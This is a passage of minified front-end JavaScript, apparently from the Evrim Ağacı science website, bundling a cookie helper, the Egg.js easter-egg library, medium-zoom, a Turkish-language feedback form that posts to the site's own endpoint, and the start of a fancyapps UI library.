s="";for(var f in i)i[f]&&(s+="; "+f,!0!==i[f]&&(s+="="+i[f]));return document.cookie=n+"="+r+s}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");this.json||'"'!==C.charAt(0)||(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(e){}if(n===g){c=C;break}n||(c[g]=C)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}((function(){}))}));
function Egg(){this.eggs=[],this.hooks=[],this.kps=[],this.activeEgg="",this.ignoredKeys=[16],arguments.length&&this.AddCode.apply(this,arguments)}Egg.prototype.__execute=function(t){return"function"==typeof t&&t.call(this)},Egg.prototype.__toCharCodes=function(t){var e={slash:191,up:38,down:40,left:37,right:39,enter:13,space:32,ctrl:17,alt:18,tab:9,esc:27},o=Object.keys(e);return"string"==typeof t&&(t=t.split(",").map((function(t){return t.trim()}))),t.map((function(t){return t===parseInt(t,10)?t:o.indexOf(t)>-1?e[t]:t.charCodeAt(0)})).join(",")},Egg.prototype.AddCode=function(t,e,o){return this.eggs.push({keys:this.__toCharCodes(t),fn:e,metadata:o}),this},Egg.prototype.AddHook=function(t){return this.hooks.push(t),this},Egg.prototype.handleEvent=function(t){var e=t.which,o=e>=65&&e<=90;if(!("keydown"!==t.type||t.metaKey||t.ctrlKey||t.altKey||t.shiftKey)){var i=t.target.tagName;if(("HTML"===i||"BODY"===i)&&o)return void t.preventDefault()}"keyup"===t.type&&this.eggs.length>0&&(o&&(t.shiftKey||(e+=32)),-1===this.ignoredKeys.indexOf(e)&&this.kps.push(e),this.eggs.forEach((function(t,e){this.kps.toString().indexOf(t.keys)>=0&&(this.kps=[],this.activeEgg=t,this.__execute(t.fn,this),this.hooks.forEach(this.__execute,this),this.activeEgg="")}),this))},Egg.prototype.Listen=function(){return void 0!==document.addEventListener&&(document.addEventListener("keydown",this,!1),document.addEventListener("keyup",this,!1)),this},Egg.prototype.listen=Egg.prototype.Listen,Egg.prototype.addCode=Egg.prototype.AddCode,Egg.prototype.addHook=Egg.prototype.AddHook;
/*! medium-zoom 1.0.6 | MIT License | https://github.com/francoischalifour/medium-zoom */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).mediumZoom=t()}(this,(function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e},t=function(e){return"IMG"===e.tagName},o=function(e){return e&&1===e.nodeType},n=function(e){return".svg"===(e.currentSrc||e.src).substr(-4).toLowerCase()},i=function(e){try{return Array.isArray(e)?e.filter(t):function(e){return NodeList.prototype.isPrototypeOf(e)}(e)?[].slice.call(e).filter(t):o(e)?[e].filter(t):"string"==typeof e?[].slice.call(document.querySelectorAll(e)).filter(t):[]}catch(e){throw new TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},r=function(t,o){var n=e({bubbles:!1,cancelable:!1,detail:void 0},o);if("function"==typeof window.CustomEvent)return new CustomEvent(t,n);var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),i};return function(e,t){void 0===t&&(t={});var o=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css","top"===o&&n.firstChild?n.insertBefore(i,n.firstChild):n.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}(".medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}"),function t(d){var m=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=window.Promise||function(e){function t(){}e(t,t)},l=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];var n=t.reduce((function(e,t){return[].concat(e,i(t))}),[]);return n.filter((function(e){return-1===f.indexOf(e)})).forEach((function(e){f.push(e),e.classList.add("medium-zoom-image")})),p.forEach((function(e){var t=e.type,o=e.listener,i=e.options;n.forEach((function(e){e.addEventListener(t,o,i)}))})),b},c=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).target,i=function(){var t={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0},i=void 0,r=void 0;if(h.container)if(h.container instanceof Object)i=(t=e({},t,h.container)).width-t.left-t.right-2*h.margin,r=t.height-t.top-t.bottom-2*h.margin;else{var d=(o(h.container)?h.container:document.querySelector(h.container)).getBoundingClientRect(),m=d.width,a=d.height,l=d.left,c=d.top;t=e({},t,{width:m,height:a,left:l,top:c})}i=i||t.width-2*h.margin,r=r||t.height-2*h.margin;var u=z.zoomedHd||z.original,s=n(u)?i:u.naturalWidth||i,f=n(u)?r:u.naturalHeight||r,p=u.getBoundingClientRect(),g=p.top,v=p.left,y=p.width,b=p.height,E=Math.min(s,i)/y,w=Math.min(f,r)/b,L=Math.min(E,w),H="scale("+L+") translate3d("+((i-y)/2-v+h.margin+t.left)/L+"px, "+((r-b)/2-g+h.margin+t.top)/L+"px, 0)";z.zoomed.style.transform=H,z.zoomedHd&&(z.zoomedHd.style.transform=H)};return new a((function(e){if(t&&-1===f.indexOf(t))e(b);else{if(z.zoomed)e(b);else{if(t)z.original=t;else{if(!(f.length>0))return void e(b);var n=f;z.original=n[0]}if(z.original.dispatchEvent(r("medium-zoom:open",{detail:{zoom:b}})),v=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,g=!0,z.zoomed=function(e){var t=e.getBoundingClientRect(),o=t.top,n=t.left,i=t.width,r=t.height,d=e.cloneNode(),m=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,a=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return d.removeAttribute("id"),d.style.position="absolute",d.style.top=o+m+"px",d.style.left=n+a+"px",d.style.width=i+"px",d.style.height=r+"px",d.style.transform="",d}(z.original),document.body.appendChild(y),h.template){var d=o(h.template)?h.template:document.querySelector(h.template);z.template=document.createElement("div"),z.template.appendChild(d.content.cloneNode(!0)),document.body.appendChild(z.template)}if(document.body.appendChild(z.zoomed),window.requestAnimationFrame((function(){document.body.classList.add("medium-zoom--opened")})),z.original.classList.add("medium-zoom-image--hidden"),z.zoomed.classList.add("medium-zoom-image--opened"),z.zoomed.addEventListener("click",u),z.zoomed.addEventListener("transitionend",(function t(){g=!1,z.zoomed.removeEventListener("transitionend",t),z.original.dispatchEvent(r("medium-zoom:opened",{detail:{zoom:b}})),e(b)})),z.original.getAttribute("data-zoom-src")){z.zoomedHd=z.zoomed.cloneNode(),z.zoomedHd.removeAttribute("srcset"),z.zoomedHd.removeAttribute("sizes"),z.zoomedHd.src=z.zoomed.getAttribute("data-zoom-src"),z.zoomedHd.onerror=function(){clearInterval(m),console.warn("Unable to reach the zoom image target "+z.zoomedHd.src),z.zoomedHd=null,i()};var m=setInterval((function(){z.zoomedHd.complete&&(clearInterval(m),z.zoomedHd.classList.add("medium-zoom-image--opened"),z.zoomedHd.addEventListener("click",u),document.body.appendChild(z.zoomedHd),i())}),10)}else if(z.original.hasAttribute("srcset")){z.zoomedHd=z.zoomed.cloneNode(),z.zoomedHd.removeAttribute("sizes"),z.zoomedHd.removeAttribute("loading");var a=z.zoomedHd.addEventListener("load",(function(){z.zoomedHd.removeEventListener("load",a),z.zoomedHd.classList.add("medium-zoom-image--opened"),z.zoomedHd.addEventListener("click",u),document.body.appendChild(z.zoomedHd),i()}))}else i()}}}))},u=function(){return new a((function(e){if(!g&&z.original){g=!0,document.body.classList.remove("medium-zoom--opened"),z.zoomed.style.transform="",z.zoomedHd&&(z.zoomedHd.style.transform=""),z.template&&(z.template.style.transition="opacity 150ms",z.template.style.opacity=0),z.original.dispatchEvent(r("medium-zoom:close",{detail:{zoom:b}})),z.zoomed.addEventListener("transitionend",(function t(){z.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild(z.zoomed),z.zoomedHd&&document.body.removeChild(z.zoomedHd),document.body.removeChild(y),z.zoomed.classList.remove("medium-zoom-image--opened"),z.template&&document.body.removeChild(z.template),g=!1,z.zoomed.removeEventListener("transitionend",t),z.original.dispatchEvent(r("medium-zoom:closed",{detail:{zoom:b}})),z.original=null,z.zoomed=null,z.zoomedHd=null,z.template=null,e(b)}))}else e(b)}))},s=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).target;return z.original?u():c({target:e})},f=[],p=[],g=!1,v=0,h=m,z={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(d)?h=d:(d||"string"==typeof d)&&l(d);var y=function(e){var t=document.createElement("div");return t.classList.add("medium-zoom-overlay"),t.style.background=e,t}((h=e({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},h)).background);document.addEventListener("click",(function(e){var t=e.target;t!==y?-1!==f.indexOf(t)&&s({target:t}):u()})),document.addEventListener("keyup",(function(e){var t=e.key||e.keyCode;"Escape"!==t&&"Esc"!==t&&27!==t||u()})),document.addEventListener("scroll",(function(){if(!g&&z.original){var e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs(v-e)>h.scrollOffset&&setTimeout(u,150)}})),window.addEventListener("resize",u);var b={open:c,close:u,toggle:s,update:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t;if(t.background&&(y.style.background=t.background),t.container&&t.container instanceof Object&&(n.container=e({},h.container,t.container)),t.template){var i=o(t.template)?t.template:document.querySelector(t.template);n.template=i}return h=e({},h,n),f.forEach((function(e){e.dispatchEvent(r("medium-zoom:update",{detail:{zoom:b}}))})),b},clone:function(){return t(e({},h,arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}))},attach:l,detach:function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];z.zoomed&&u();var n=t.length>0?t.reduce((function(e,t){return[].concat(e,i(t))}),[]):f;return n.forEach((function(e){e.classList.remove("medium-zoom-image"),e.dispatchEvent(r("medium-zoom:detach",{detail:{zoom:b}}))})),f=f.filter((function(e){return-1===n.indexOf(e)})),b},on:function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return f.forEach((function(n){n.addEventListener("medium-zoom:"+e,t,o)})),p.push({type:"medium-zoom:"+e,listener:t,options:o}),b},off:function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return f.forEach((function(n){n.removeEventListener("medium-zoom:"+e,t,o)})),p=p.filter((function(o){return!(o.type==="medium-zoom:"+e&&o.listener.toString()===t.toString())})),b},getOptions:function(){return h},getImages:function(){return f},getZoomedImage:function(){return z.original}};return b}}));
const feedbackeaBoxId="feedbackea-box";let feedbackeaUrl="https://evrimagaci.org/";const categories=[{title:"Soru ve Talepleriniz",value:"Soru ve Talepleriniz",subcategories:[{title:"Genel Bilim Sorusu",value:"Genel Bilim Sorusu",info:'Eğer sorularınızın hızlıca cevaplanmasını istiyorsanız, formu doldurmak yerine <a target="_blank" href="https://evrimagaci.org/soru-cevap">buraya</a> tıklayarak Soru & Cevap Platformu\'muzda sorunuz.'},{title:"Evrim Ağacı ile İlgili Soru",value:"Evrim Ağacı ile İlgili Soru"},{title:"Ele Alınmasını İstediğiniz Konular",value:"Ele Alınmasını İstediğiniz Konular"},{title:"Canlı Yayın Konuk Talebi",value:"Canlı Yayın Konuk Talebi"},{title:"Canlı Yayın Sorularınız",value:"Canlı Yayın Sorularınız"},{title:"Bölüm/Üniversite/Meslek Tercihiyle İlgili Soru",value:"Bölüm/Üniversite/Meslek Tercihiyle İlgili Soru",info:'Ne yazık ki bireysel bölüm tercihi sorularına genellikle yanıt vermiyoruz. Ancak danışacak birilerini arıyorsanız, formu doldurmak yerine <a target="_blank" href="https://evrimagaci.org/soru-cevap/akademi-universite-8">buraya</a> tıklayarak bilimseverlere sorabilirsiniz. <a target="_blank" href="https://evrimagaci.org/meslek-olarak-hangisini-secmeliyim-tip-biyoloji-molekuler-biyoloji-ve-genetik-126">Bu yazımıza</a> da göz atabilirsiniz.'},{title:"Akademik Tercihlerle İlgili Soru",value:"Akademik Tercihlerle İlgili Soru",info:'Ne yazık ki bireysel bölüm tercihi sorularına genellikle yanıt vermiyoruz. Ancak danışacak birilerini arıyorsanız, formu doldurmak yerine <a target="_blank" href="https://evrimagaci.org/soru-cevap/akademi-universite-8">buraya</a> tıklayarak bilimseverlere sorabilirsiniz.'}]},{title:"Katkı Sağlayın",value:"Katkı Sağlayın",subcategories:[{title:"Orijinal İçerik Yayınlama Talebi",value:"Orijinal İçerik Yayınlama Talebi",info:'İçerik üretmek için <a target="_blank" href="https://evrimagaci.org/icerik-yayinlamak-isteyenlerin-izlemesi-gereken-adimlar-6957">buradan</a> bilgi alabilirsiniz. Aradığınızı bulamadıysanız, formu doldurabilirsiniz. <a target="_blank" href="https://evrimagaci.org/yazili-icerik-kurallari-6981">Yazılı İçerik Kuralları</a>\'mızı baştan sona okumayı unutmayınız.'},{title:"Çeviri Yayınlama Talebi",value:"Çeviri Yayınlama Talebi",info:'İçerik üretmek için <a target="_blank" href="https://evrimagaci.org/icerik-yayinlamak-isteyenlerin-izlemesi-gereken-adimlar-6957">buradan</a> bilgi alabilirsiniz. Aradığınızı bulamadıysanız, formu doldurabilirsiniz. Hem <a target="_blank" href="https://evrimagaci.org/yazili-icerik-kurallari-6981">Yazılı İçerik Kuralları</a>\'mızı hem <a target="_blank" href="https://evrimagaci.org/ceviri-kurallari-6982">Çeviri Kuralları</a>\'mızı baştan sona okumayı unutmayınız. Formu doldurarak çeviri içerik uygunluğunu danışabilirsiniz.'},{title:"Bilimsel Gelişme/Haber Yazısı İletin",value:"Bilimsel Gelişme/Haber Yazısı İletin"},{title:"Fotoğraf/Çizim/Video Katkısı",value:"Fotoğraf/Çizim/Video Katkısı",info:'Herhangi bir sanatsal üretiminizle katkı sağlamak için <a target="_blank" href="https://evrimagaci.org/icerik-yayinlamak-isteyenlerin-izlemesi-gereken-adimlar-6957">buradan</a> bilgi alabilirsiniz. Video ile katkı sağlamak isterseniz, <a target="_blank" href="https://evrimagaci.org/evrim-agacinda-video-yayinlama-kurallari-6972">Video Yayınlama Kuralları</a>\'mızı baştan sona okumayı unutmayınız. Formu doldurarak çeviri içerik uygunluğunu danışabilirsiniz.'},{title:"Söz Tavsiyesi",value:"Söz Tavsiyesi",info:'<a href="https://evrimagaci.org/sozler" target="_blank">Evrim Ağacı Sözler</a> platformuna katkı sağlamak isterseniz, lütfen sözü, sahibini ve sözü aldığınız güvenilir kaynakla ilgili tüm detayları giriniz.'},{title:"Diğer Tüm İçerik Katkıları",value:"Diğer Tüm İçerik Katkıları",info:'Formu doldurmadan önce lütfen <a target="_blank" href="https://evrimagaci.org/evrim-agacina-nasil-katki-saglayabiliriz-6969">buradaki</a> dökümanı okuyunuz.'}]},{title:"Geri Bildirim",value:"Geri Bildirim",subcategories:[{title:"İçerik Hatası Bildir",value:"İçerik Hatası Bildir",info:"Eğer bu bildirimi, hatanın olduğu içeriğin sayfasından atıyorsanız, bu bilgi otomatik olarak eklenecektir. Ancak herhangi bir diğer sayfadan atıyorsanız, lütfen hangi içerikte hata olduğunu belirtiniz. Düzeltmenizi destekleyen güvenilir kaynakları eklemeyi unutmayınız."},{title:"Kaynak Hatası Bildir",value:"Kaynak Hatası Bildir"},{title:"Web Sitesi Hatası Bildir",value:"Web Sitesi Hatası Bildir"},{title:"Mobil Uygulama Hatası Bildir",value:"Mobil Uygulama Hatası Bildir"},{title:"Genel Tavsiyede Bulun",value:"Genel Tavsiyede Bulun"},{title:"Editöryal Tavsiyede Bulun",value:"Editöryal Tavsiyede Bulun"}]},{title:"Etkinlik/Röportaj Talebi",value:"Etkinlik/Röportaj Talebi",subcategories:[{title:"Etkinlik Daveti",value:"Etkinlik Daveti"},{title:"Basılı Yayınlar İçin:Makale, Bölüm veya Kitap Talebi",value:"Basılı Yayınlar İçin:Makale, Bölüm veya Kitap Talebi"}]},{title:"Maddi Destek, Sponsorluk ve Reklam",value:"Maddi Destek, Sponsorluk ve Reklam",subcategories:[{title:"Sponsorlu İçerik Yayınlama Talebi",value:"Sponsorlu İçerik Yayınlama Talebi",info:'Bilgi almak için <a target="_blank" href="https://evrimagaci.org/s/7962">buraya</a> tıklayabilirsiniz. Aradığınızı bulamadıysanız formu doldurabilirsiniz.'},{title:"Reklam Yayınlama Talebi",value:"Reklam Yayınlama Talebi",info:'Bilgi almak için <a target="_blank" href="https://evrimagaci.org/s/7962">buraya</a> tıklayabilirsiniz. Aradığınızı bulamadıysanız formu doldurabilirsiniz.'},{title:"Kreosus",value:"Kreosus",info:'<a target="_blank" href="https://kreosus.com/evrimagaci">Buraya</a> tıklayarak bilgi alabilirsiniz. Aradığınızı bulamadıysanız, formu doldurabilirsiniz.'},{title:"Patreon",value:"Patreon",info:'<a target="_blank" rel="nofollow noopener" href="https://www.patreon.com/evrimagaci">Buraya</a> tıklayarak bilgi alabilirsiniz. Aradığınızı bulamadıysanız, formu doldurabilirsiniz.'},{title:"IBAN, Paypal ve Diğer",value:"IBAN, Paypal ve Diğer",info:'<a target="_blank" href="https://evrimagaci.org/evrim-agacina-maddi-destekte-bulunmanin-yollari-6958">Buraya</a> tıklayarak bilgi alabilirsiniz. Aradığınızı bulamadıysanız, formu doldurabilirsiniz.'}]}];function feedbackeaSerialize(e){let a=[];return"object"==typeof e&&"FORM"===e.nodeName&&Array.prototype.slice.call(e.elements).forEach((function(e){e.name&&!e.disabled&&-1===["file","reset","submit","button"].indexOf(e.type)&&("select-multiple"===e.type?Array.prototype.slice.call(e.options).forEach((function(i){i.selected&&a.push(encodeURIComponent(e.name)+"="+encodeURIComponent(i.value))})):(-1===["checkbox","radio"].indexOf(e.type)||e.checked)&&a.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value)))})),a.join("&").replace(/%20/g,"+")}function feedbackeaGetCookie(e){let a=e+"=",i=decodeURIComponent(document.cookie).split(";");for(let e=0;e<i.length;e++){let l=i[e];for(;" "===l.charAt(0);)l=l.substring(1);if(0===l.indexOf(a))return l.substring(a.length,l.length)}return""}function feedbackeaLoad(){"localhost.evrimagaci.org"===window.location.hostname&&(feedbackeaUrl="https://localhost.evrimagaci.org/");let e=document.getElementById(feedbackeaBoxId);if(!e)return;let a=document.getElementById("feedbackea-subcategory-info");e.addEventListener("keyup",(function(){let e=document.getElementsByClassName("feedbackea-error");for(let a=0;a<e.length;a++)e.item(a).innerHTML=""})),document.getElementById("feedbackea-hide").addEventListener("click",(function(){e.classList.remove("show")}));let i=document.getElementById("feedbackea-subcategory"),l=document.getElementById("feedbackea-input-category"),t=document.getElementById("feedbackea-input-subcategory");l.innerHTML='<option data-index="-1" value="">Seç</option>',categories.forEach((function(e,a){l.innerHTML+='<option data-index="'+a+'" value="'+e.value+'">'+e.title+"</option>"})),l.addEventListener("change",(function(){a.style.display="none";let e=this.options[this.selectedIndex].dataset.index;void 0!==categories[e]&&void 0!==categories[e].subcategories?(a.style.display="",i.style.display="",t.innerHTML='<option data-index="-1" value="">Seç</option>',categories[e].subcategories.forEach((function(e){t.innerHTML+="<option"+(void 0===e.info?"":' data-info="'+encodeURI(e.info)+'"')+' value="'+e.value+'">'+e.title+"</option>"}))):i.style.display="none"})),t.addEventListener("change",(function(){let e=this.options[this.selectedIndex];void 0===e.dataset.info?a.style.display="none":(a.style.display="",a.innerHTML=decodeURI(e.dataset.info))}));let r=document.getElementById("feedbackea-loading");document.getElementById("feedbackea-box-submit-button").addEventListener("click",(function(){r.style.display="";let l=feedbackeaSerialize(e);l+="&csrf_token_001="+feedbackeaGetCookie("csrf_cookie_001");let t=new XMLHttpRequest;t.responseType="json",t.open("POST","/ajax/sendFeedback",!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.onload=function(){if(r.style.display="none",200===t.status){if(void 0!==t.response.status&&t.response.status){let l=document.getElementById("feedbackea-box-form"),t=document.getElementById("feedbackea-success");l.style.display="none",t.style.display="",setTimeout((function(){e.classList.remove("show"),setTimeout((function(){i.style.display="none",a.style.display="none",l.style.display="",t.style.display="none",l.querySelectorAll("input, select, textarea").forEach((e=>{"SELECT"===e.tagName?e.selectedIndex=0:e.value=""}))}),1500)}),3e3)}else if(void 0===t.response.errors)alert("Bilinmeyen bir hata oluştu.");else for(let e in t.response.errors)if(t.response.errors.hasOwnProperty(e)){document.getElementById("feedbackea-error-"+e).innerText=t.response.errors[e]}}else alert("Bağlantı hatası oluştu. Lütfen yeniden deneyin.")},t.send(l)}))}window.addEventListener?window.addEventListener("load",feedbackeaLoad,!1):window.attachEvent("onload",feedbackeaLoad);
/*! License details at fancyapps.com/license */!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).window=e.window||{})}(this,(function(e){"use strict";let t,n,o,i,l,r=e=>"object"==typeof e&&null!==e&&e.constructor===Object&&"[object Object]"===Object.prototype.toString.call(e),a=e=>"string"==typeof e,s=e=>e&&null!==e&&e instanceof Element&&"nodeType"in e,c=function(e){var t=(new DOMParser).parseFromString(e,"text/html").body;if(t.childElementCount>1){for(var n=document.createElement("div");t.firstChild;)n.appendChild(t.firstChild);return n}let o=t.firstChild;return!o||o instanceof HTMLElement?o:((n=document.createElement("div")).appendChild(o),n)},u=function(e,t){return!e||e===document.body||t&&e===t?null:function(e){if(!(e&&e instanceof Element&&e.offsetParent))return!1;let t=!1,n=!1;if(e.scrollWidth>e.clientWidth){let n=window.getComputedStyle(e).overflowX,o=-1!==n.indexOf("hidden"),i=-1!==n.indexOf("clip"),l=-1!==n.indexOf("visible");t=!o&&!i&&!l}if(e.scrollHeight>e.clientHeight){let t=window.getComputedStyle(e).overflowY,o=-1!==t.indexOf("hidden"),i=-1!==t.indexOf("clip"),l=-1!==t.indexOf("visible");n=!o&&!i&&!l}return t||n}(e)?e:u(e.parentElement,t)},d=(e=!0,t="--f-scrollbar-compensate",n="--f-body-margin",o="hide-scrollbar")=>{let i=document,l=i.body,r=i.documentElement;if(e){if(l.classList.contains(o))return;let e=window.innerWidth-r.getBoundingClientRect().width;e<0&&(e=0),r.style.setProperty(t,`${e}px`);let i=parseFloat(window.getComputedStyle(l).marginRight);i&&l.style.setProperty(n,`${i}px`),l.classList.add(o)}else l.classList.remove(o),l.style.setProperty(n,""),i.documentElement.style.setProperty(t,"")},f=(e,...t)=>{let n=t.length;for(let o=0;o<n;o++)Object.entries(t[o]||{}).forEach((([t,n])=>{let o=Array.isArray(n)?[]:{};e[t]||Object.assign(e,{[t]:o}),r(n)?Object.assign(e[t],f(e[t],n)):Array.isArray(n)?Object.assign(e,{[t]:[...n]}):Object.assign(e,{[t]:n})}));return e};function g(){return!("undefined"==typeof window||!window.document||!window.document.createElement)}let m=function(e=0,t=0,n=0){return Math.max(Math.min(t,n),e)},p=function(e=0,t=0,n=0,o=0,i=0,l=!1){let r=(e-t)/(n-t)*(i-o)+o;return l?o<i?m(o,r,i):m(i,r,o):r},h=(e,t="")=>{e&&e.classList&&t.split(" ").forEach((t=>{t&&e.classList.add(t)}))},y=(e,t="")=>{e&&e.classList&&t.split(" ").forEach((t=>{t&&e.classList.remove(t)}))},v=(e,t="",n)=>{e&&e.classList&&t.split(" ").forEach((t=>{t&&e.classList.toggle(t,n||!1)}))};function b(e){return r(e)||Array.isArray(e)}function E(e,t){let n=Object.keys(e),o=Object.keys(t);return n.length===o.length&&n.every((n=>{let o=e[n],i=t[n];return"function"==typeof o?`${o}`==`${i}`:b(o)&&b(i)?E(o,i):o===i}))}let w=function(e){for(let t of F)t.getState()===x.Running&&t.tick($?e-$:0);$=e,_=window.requestAnimationFrame(w)},x=((M={})[M.Initializing=0]="Initializing",M[M.Running=1]="Running",M[M.Paused=2]="Paused",M[M.Completed=3]="Completed",M[M.Destroyed=4]="Destroyed",M);var M,L,S,T,P,A,R,C,O,I,z=((L=z||{})[L.Spring=0]="Spring",L[L.Ease=1]="Ease",L);let k=((S={})[S.Loop=0]="Loop",S[S.Reverse=1]="Reverse",S),F=new Set,_=null,$=0;function H(){let e=x.Initializing,t=z.Ease,n=0,o=0,i=H.Easings.Linear,l=500,r=0,a=0,s=0,c=0,u=1/0,d=.01,f=.01,g=!1,p={},h=null,y={},v={},b={},M=0,L=0,S=k.Loop,T=H.Easings.Linear,P=new Map;function A(e,...t){for(let n of P.get(e)||[])n(...t)}function R(e){return o=0,e?h=setTimeout((()=>{C()}),e):C(),I}function C(){e=x.Running,A("start",y,v)}function O(){if(e=x.Completed,b={},A("end",y),e===x.Completed)if(n<M){if(n++,S===k.Reverse){let e={...p};p={...v},v=e}R(L)}else n=0;return I}let I={getState:function(){return e},easing:function(e){return i=e,t=z.Ease,b={},I},duration:function(e){return l=e,I},spring:function(e={}){t=z.Spring;let{velocity:n,mass:o,tension:i,friction:l,restDelta:m,restSpeed:p,maxSpeed:h,clamp:y}={velocity:0,mass:1,tension:170,friction:26,restDelta:.1,restSpeed:.1,maxSpeed:1/0,clamp:!0,...e};return r=n,a=o,s=i,c=l,f=m,d=p,u=h,g=y,b={},I},isRunning:function(){return e===x.Running},isSpring:function(){return t===z.Spring},from:function(e){return y={...e},I},to:function(e){return v=e,I},repeat:function(e,t=0,n=k.Loop,o){return M=e,L=t,S=n,T=o||i,I},on:function(e,t){return P.set(e,[...P.get(e)||[],t]),I},off:function(e,t){return P.has(e)&&P.set(e,P.get(e).filter((e=>e!==t))),I},start:function(t){return E(y,v)||(e=x.Initializing,p={...y},F.add(this),_||(_=window.requestAnimationFrame(w)),R(t)),I},pause:function(){return h&&(clearTimeout(h),h=null),e===x.Running&&(e=x.Paused,A("pause",y)),I},end:O,tick:function(n){n>50&&(n=50),o+=n;let h=0,w=!1;if(e!==x.Running)return I;if(t===z.Ease){w=1===(h=m(0,o/l,1));let e=S===k.Reverse?T:i;for(let t in y)y[t]=p[t]+(v[t]-p[t])*e(h)}if(t===z.Spring){let e=.001*n,t=0;for(let n in y){let o=v[n],i=y[n];if("number"!=typeof o||isNaN(o)||"number"!=typeof i||isNaN(i))continue;if(Math.abs(o-i)<=f){y[n]=o,b[n]=0;continue}b[n]||("object"==typeof r&&"number"==typeof r[n]?b[n]=r[n]:b[n]="number"==typeof r?r:0);let l=b[n],p=(l=m(-1*Math.abs(u),l,Math.abs(u)))*a*c;l+=((i>o?-1:1)*(Math.abs(o-i)*s)-p)/a*e,i+=l*e;let h=y[n]>o?i<o:i>o,E=Math.abs(l)<d&&Math.abs(o-i)<=f;g&&h&&(E=!0),E?(i=o,l=0):t++,y[n]=i,b[n]=l}w=!t}let M={...v};return A("step",y,p,v,h),w&&e===x.Running&&E(v,M)&&(e=x.Completed,O()),I},getStartValues:function(){return p},getCurrentValues:function(){return y},getCurrentVelocities:function(){return b},getEndValues:function(){return v},destroy:function(){e=x.Destroyed,h&&(clearTimeout(h),h=null),p=y=v={},F.delete(this)}};return I}function D(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function V(e,t){let n=[];for(let o of D(e)?e[t]:e instanceof MouseEvent&&("changedTouches"===t||"mouseup"!==e.type)?[e]:[])n.push({x:o.clientX,y:o.clientY,ts:Date.now()});return n}function j(e){return V(e,"touches")}function q(e){return V(e,"targetTouches")}function N(e){return V(e,"changedTouches")}function W(e){let t=e[0],n=e[1]||t;return{x:(t.x+n.x)/2,y:(t.y+n.y)/2,ts:n.ts}}function Z(e){let t=e[0],n=e[1]||e[0];return t&&n?-1*Math.sqrt((n.x-t.x)*(n.x-t.x)+(n.y-t.y)*(n.y-t.y)):0}H.destroy=()=>{for(let e of F)e.destroy();_&&(cancelAnimationFrame(_),_=null)},H.Easings={Linear:function(e){return e},EaseIn:function(e){return 0===e?0:Math.pow(2,10*e-10)},EaseOut:function(e){return 1===e?1:1-Math.pow(2,-10*e)},EaseInOut:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}};let B=e=>{e.cancelable&&e.preventDefault()},G={passive:!1},X={panThreshold:5,swipeThreshold:3,ignore:["textarea","input","select","[contenteditable]","[data-selectable]","[data-draggable]"]},Y=!1,U=!0,K=(e,t)=>{let n,o,i,l={...X,...t},r=[],a=[],s=[],c=!1,u=!1,d=!1,f=!1,g=0,m=0,p=0,h=0,y=0,v=0,b=0,E=0,w=0,x=[],M=0,L=0,S=new Map;function T(e){let t=Z(a),l=Z(s),d=Math.abs(b)>Math.abs(E)?b:E,f={srcEvent:i,isPanRecognized:c,isSwipeRecognized:u,firstTouch:r,previousTouch:s,currentTouch:a,deltaX:p,deltaY:h,offsetX:y,offsetY:v,velocityX:b,velocityY:E,velocity:d,angle:w,axis:o,scale:t&&l?t/l:0,center:n};for(let t of S.get(e)||[])t(f)}function P(e){let 